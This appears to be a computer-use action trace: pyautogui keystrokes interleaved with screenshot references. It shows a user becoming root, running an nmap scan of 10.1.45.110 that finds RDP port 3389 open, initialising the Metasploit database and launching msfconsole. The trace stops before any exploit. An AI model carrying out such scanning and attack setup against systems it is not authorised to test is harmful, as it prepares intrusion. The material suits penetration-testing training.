
pyautogui.write('sudo su')

pyautogui.moveTo(35, 125)

pyautogui.moveTo(451, 299)

pyautogui.write('nmap -F')

pyautogui.write('10')

# Run nmap -F 10.1.45.110, showing port 3389/tcp open for ms-wbt-server
pyautogui.write('.1.45.110')

pyautogui.moveTo(464, 368)

# Start the postgresql service and run msfdb init, which reports the database already configured
pyautogui.write('service p')

pyautogui.write('ostgre')

pyautogui.write('sql')

pyautogui.write('start')

pyautogui.write('msfdb')

pyautogui.write('in')

pyautogui.write('it')

pyautogui.moveTo(530, 412)

# Run msfconsole and wait for the Metasploit banner and msf5 prompt
pyautogui.write('msf')

pyautogui.write('console')

pyautogui.press('Return')
